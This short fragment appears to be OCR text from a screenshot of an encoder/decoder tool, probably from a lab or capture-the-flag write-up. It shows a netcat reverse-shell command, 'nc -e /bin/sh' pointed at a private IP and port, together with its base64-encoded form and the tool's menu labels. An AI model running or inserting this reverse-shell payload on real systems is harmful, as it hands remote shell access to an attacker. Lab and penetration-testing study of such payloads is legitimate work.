 nc -e /bin/sh 192.168.56.114 4567
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
bmMgLWUgL2Jpbi9zaCAxOTIuMTY4LjU2LjExNCA0NTY3
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode